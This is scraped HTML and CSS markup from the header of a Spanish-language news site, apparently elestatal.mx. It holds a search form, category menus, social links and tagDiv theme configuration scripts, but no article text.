<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#ffffff;background-color:#d4af37}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#d4af37!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#ffffff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#ffffff;background-color:#d4af37}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#ffffff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://elestatal.mx/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_16" class="tdb-search-form-placeholder">Escribe aquí...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Buscar</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-inicio-container"><ul id="menu-inicio-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83411"><a href="https://elestatal.mx/category/estatales"><span class="td-blm-menu-item-txt">Estatal</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83412"><a href="https://elestatal.mx/category/municipios"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83409"><a href="https://elestatal.mx/category/nacional"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83410"><a href="https://elestatal.mx/category/internacional"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83414"><a href="https://elestatal.mx/category/espectaculos"><span class="td-blm-menu-item-txt">Espectáculos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83415"><a href="https://elestatal.mx/category/deportes"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_18 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-bottom:0px!important;margin-left:-6px!important}@media (max-width:767px){.tdi_18{margin-bottom:20px!important;margin-left:0px!important;padding-top:20px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:-8px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_19 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_19 .tdm-social-item{width:36px;height:36px;margin:0px 0px 0px 0}.tdi_19 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_19 .tdm-social-item i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item i{color:#d4af37}.tdi_19 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item:hover i{color:#d4af37}.tdi_19 .tdm-social-text{margin-left:2px;margin-right:10px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdm-social-text{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:31.2px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_19 .tdm-social-item{width:31.2px;height:31.2px}.tdi_19 .tdm-social-text{margin-left:-5px;margin-right:0px}}</style><div class="tdm-social-wrapper tds-social1 tdi_19"><div class="tdm-social-item-wrap"><a href="ElEstatalMX"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="elestatalmx"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_20 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:30px!important}}</style>
<style>body .tdc-row .tdi_20 ul{text-align:center;justify-content:center;margin:0px}body .tdc-row .tdi_20 ul li a{justify-content:center}body .tdc-row .tdi_20 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_20 ul li{margin-right:10px}body .tdc-row .tdi_20 ul li:last-child{margin-right:0}body .tdc-row .tdi_20 a,body .tdc-row .tdi_20 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_20 li.current-menu-item>a,body .tdc-row .tdi_20 li.current-menu-ancestor>a,body .tdc-row .tdi_20 li.current-category-ancestor>a,body .tdc-row .tdi_20 li.current-page-ancestor>a,body .tdc-row .tdi_20 a:hover,body .tdc-row .tdi_20 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_20 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_20 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_20 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_20 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_20 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_20 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_20 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_20 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_20 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_20 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_20 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_20 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_20 ul li{margin-right:6px}body .tdc-row .tdi_20 ul li:last-child{margin-right:0}body .tdc-row .tdi_20 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83366"><a href="#"><span class="td-blm-menu-item-txt">Nosotros</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83367"><a href="#"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83369"><a href="#"><span class="td-blm-menu-item-txt">Política de Privacidad</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_22{min-height:0}.tdi_22>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_22:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_22:before{width:100%}}}@media (max-width:767px){.tdi_22{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_21_rand_style td-element-style" ></div><div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}#tdi_23.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_23.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}@media (max-width:767px){.tdi_24,.tdi_24 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:none}@media (min-width:768px){.tdi_24{margin-left:-0px;margin-right:-0px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_24{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_26{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-left:0px!important}}@media (max-width:767px){.tdi_27{margin-top:-3px!important}}</style>
<style>.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_27 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_27 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_27 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_27 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_27 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_27 .tdb-logo-icon{top:0px;display:block}.tdi_27 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_27 .tdb-logo-svg-wrap{max-width:60px}.tdi_27 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_27 .tdb-logo-img{max-width:50px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elestatal.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://elestatal.mx/wp-content/uploads/2025/11/ChatGPT-Image-3-nov-2025-06_54_43-p.m.png" alt="Logo"  title=""  width="1024" height="1024" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_28 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_28{margin-left:auto!important}}</style>
<style>body .tdi_28{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:#d4af37}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:#d4af37}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"#d4af37","head_icon_size":"12","tds_button5-icon_hover_color":"#d4af37","page_id":"83219","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "tdm_block_popup";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "24110";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "4822";
tdBlocksArray.push(block_tdi_28);
</script>
<style>body .tdi_29 .tdm-btn-text,body .tdi_29 i{color:#ffffff}body .tdi_29 svg{fill:#ffffff;fill:#ffffff}body .tdi_29 svg *{fill:inherit;fill:inherit}body .tdi_29 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_29:hover i{color:#d4af37;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_29:hover svg{fill:#d4af37}body .tdi_29:hover svg *{fill:inherit}.tdi_29 svg{width:24px;height:auto}.tdi_29 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_29 svg{width:20px;height:auto}.tdi_29 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_29 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_29 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_31{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_31{position:relative}</style>
<div class="tdi_30_rand_style td-element-style" ><style>.tdi_30_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_32" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
